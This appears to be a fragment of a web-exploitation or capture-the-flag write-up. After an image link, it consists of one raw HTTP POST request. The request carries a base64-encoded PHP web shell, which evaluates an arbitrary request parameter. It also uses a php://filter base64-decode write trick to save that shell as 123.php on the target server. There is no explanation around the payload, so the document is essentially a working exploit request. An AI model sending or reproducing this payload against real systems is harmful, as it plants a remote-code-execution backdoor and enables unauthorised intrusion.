 POST / HTTP/1.1
Host: php
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 110
Connection: close
Upgrade-Insecure-Requests: 1
domain=PD9waHAgQGV2YWwoJF9SRVFVRVNUWzEyM10pOyA/Pg&log=://filter/write=convert.base64-decode/resource=123.php/.